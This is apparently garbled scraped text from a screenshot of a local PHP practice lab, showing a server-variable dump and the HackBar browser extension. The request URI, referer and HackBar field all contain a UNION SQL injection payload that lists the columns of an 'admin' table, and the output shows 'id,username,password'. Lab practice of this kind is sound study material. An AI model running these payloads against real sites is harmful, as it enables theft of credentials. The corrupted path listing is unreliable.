 id,username,password
作者：3
4
Array ( [PATH] => C:\Windows\System64;D:\java\install\bin;C:\Windows;C:\Windows\System32;C:\Program Files\dotnet\;D:\cyberspace\deployyy\python11;D:\cyberspace\deployyy\python11\Scripts\;C:\Program Files (x86)\Common Files\Intel\Shared
Libraries\redist\intel64\compiler;D:\cyberspace\虚拟机\bin\;C:\Windows\System32;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;D:\cyberspace\deployyy\PHP;D:\cyberspace\deployyy\PHP\ext;C:\Program
Files (x86)\NVIDIA Corporation\PhysX\Common;D:\cyberspace\misc工具\文件分析\Bandizip\;gram Files\NVIDIA Corporation\NVIDIA app\NvDLISR;D:\cyberspace\misc工具\文件分析\UltraEdit;C:\Pr;D:\App\Mozilla Firefox;D:\cyberspace\deployyy\nss;D:
\cyberspace\software_tools\Git\cmd;C:\Program Files\NVIDIA Corporation\NVIDIA App\NvDLISR;D:\cyberspace\MISC_tool_En\Forensics\SQLiteStudio\plugins;C:\Program Files\Docker\Docker\resources\bin;D:\cyberspace\misc工具\流量\Wireshark;D:
\cyberspace\MISC_tool_En\flow\brimcap;D:\App\微信web开发者工具\dll;D:\cyberspace\software_tools\wkhtmltopdf\bin;C:\Program Files (x86)\Log Parser 2.2;D:\cyberspace\software_tools\Nodejs\node_global\node_modules;D:\cyberspace\software_tools\NodeJs\npm-
global;D:\App\Lingma\bin;D:\cyberspace\deployyy\composer;D:\cyberspace\software_tools\NodeJs\;D:\cyberspace\deployyy\apache-tomcat-9.0.108\bin;D:\cyberspace\deployyy\Maven\apache-maven-3.8.9\bin;D:
\cyberspace\MISC_tool_En\Forensics\MYOS\Service\DBus\bin;C:\Users\AkaashiKeiji\AppData\Local\Microsoft\WindowsApps;D:\cyberspace\软件工具\Microsoft VS Code\bin;D:\;yberspace\软件工具\PyCharm Community Edition 2024.3.4\bin;C:
\;sers\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\web工具\Fiddler;C;\Users\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\软件工具\PyCharm 2024.3.4\bin;D:\;yberspace\web_tools\Fiddler;D:\cyberspace\software_tools\IntelliJ IDEA 2025.1.3\bin;D:
\cyberspace\web_tools\Information Gathering Tools\namp;D:\cyberspace\software_tools\PhpStorm 2025.1.3\bin;C:\Users\AkaashiKeiji\AppData\Roaming\Composer\vendor\bin;C:\Users\AkaashiKeiji\AppData\Roaming\npm;D:\cyberspace\MISC_tool_En\files\iverilog\bin;D:
\cyberspace\MISC_tool_En\files\iverilog\gtkwave\bin [SYSTEMROOT] => C:\Windows [COMSPEC] => C:\Windows\system32\cmd.exe [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY;.PYW [WINDIR] => C:\Windows [PHPRC] => D:/
cyberspace/web_tools/phpstudy_pro/Extensions/php/php8.0.2nts [_FCGI_SHUTDOWN_EVENT_] => 9472 [SCRIPT_NAME] => /news.php [REQUEST_URI] => /news.php?
id=-1%20union%20select%201,group_concat(column_name),3,4,5%20from%20information_schema.columns%20where%20table_schema=%27demo01%27%20and%20table_name=%27admin%27 [QUERY_STRING] =>
id=-1%20union%20select%201,group_concat(column_name),3,4,5%20from%20information_schema.columns%20where%20table_schema=%27demo01%27%20and%20table_name=%27admin%27 [REQUEST_METHOD] => GET [SERVER_PROTOCOL] => HTTP/1.1
[GATEWAY_INTERFACE] => CGI/1.1 [REMOTE_PORT] => 6274 [SCRIPT_FILENAME] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01/news.php [SERVER_ADMIN] => admin@example.com [CONTEXT_DOCUMENT_ROOT] => D:/cyberspace/web_tools/
phpstudy_pro/WWW/demo01 [CONTEXT_PREFIX] => [REQUEST_SCHEME] => http [DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01 [REMOTE_ADDR] => 127.0.0.1 [SERVER_PORT] => 6767 [SERVER_ADDR] => 127.0.0.1
[SERVER_NAME] => demo01 [SERVER_SOFTWARE] => Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02 [SERVER_SIGNATURE] => [SystemRoot] => C:\Windows [HTTP_PRIORITY] => u=0, i
[HTTP_UPGRADE_INSECURE_REQUESTS] => 1 [HTTP_REFERER] => http://demo01:6767/news.php?
id=-1%20union%20select%201,group_concat(column_name),3,4,5%20from%20information_schema.tables%20where%20table_schema=%27demo01%27%20and%20table_name=%27admin%27 [HTTP_CONNECTION] => close [HTTP_ACCEPT_ENCODING] => gzip,
deflate [HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 [HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 [HTTP_USER_AGENT] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0 [HTTP_HOST] => demo01:6767 [FCGI_ROLE] => RESPONDER [PHP_SELF] => /news.php [REQUEST_TIME_FLOAT] => 1758099869.8356 [REQUEST_TIME] => 1758099869 ) // 显示服务器变量
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://demo01:6767/news.php?id=-1 union select 1,group_concat(column_name),3,4,5 from
information_schema.columns where table_schema='demo01' and table_name='admin'
Post data Referer User Agent Cookies Add Header Clear All